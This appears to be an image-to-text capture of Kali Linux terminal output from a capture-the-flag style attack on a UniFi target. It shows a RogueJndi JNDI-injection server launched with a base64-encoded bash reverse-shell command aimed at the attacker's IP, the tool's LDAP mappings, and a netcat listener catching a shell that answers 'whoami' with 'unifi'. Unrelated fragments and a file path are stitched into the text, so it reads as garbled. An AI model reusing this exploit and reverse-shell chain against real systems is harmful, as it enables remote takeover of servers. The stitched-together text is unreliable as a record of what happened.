 ┌──(root㉿kali)-[/opt/rogue-jndi/target]
└─# java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3Av
}|{bash,-i}" --hostname "10.10.16.45"
File System dcRev.php
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.45:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.45:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.45:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.45:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.45:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.45:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.45:1389/o=websphere2 to artsploit.controllers.WebSphere2
BASH Cras...
┌──(root㉿kali)-[/home/f4th3rl0s]
└─# nc -lnvp 5555
listening on [any] 5555 ...
carnage.pcap
connect to [10.10.16.45] from (UNKNOWN) [10.129.192.16] 58596
whoami
unifi